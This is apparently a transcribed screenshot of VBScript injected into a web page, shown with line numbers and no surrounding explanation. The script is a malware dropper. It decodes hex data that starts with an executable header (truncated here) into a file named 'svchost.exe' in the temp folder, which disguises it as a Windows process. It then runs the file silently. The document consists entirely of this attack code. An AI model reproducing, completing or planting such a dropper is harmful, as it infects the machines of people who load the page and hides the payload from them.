 1 </SCRIPT>  <SCRIPT Language=VBScript><!--
2 DropFileName = "svchost.exe"
3 WriteData = "4D5A90000300000004000000FFFF...."
4 Set FSO = CreateObject("Scripting.FileSystemObject")
5 DropPath = FSO.GetSpecialFolder(2) & "\" & DropFileName
6 If FSO.FileExists(DropPath)=False Then
7 Set FileObj = FSO.CreateTextFile(DropPath, True)
8 For i = 1 To Len(WriteData) Step 2
9 FileObj.Write Chr(CLng("&H" & Mid(WriteData,i,2)))
10 Next
11 FileObj.Close
12 End If
13 Set WSHshell = CreateObject("WScript.Shell")
14 WSHshell.Run DropPath, 0
15 //--></SCRIPT>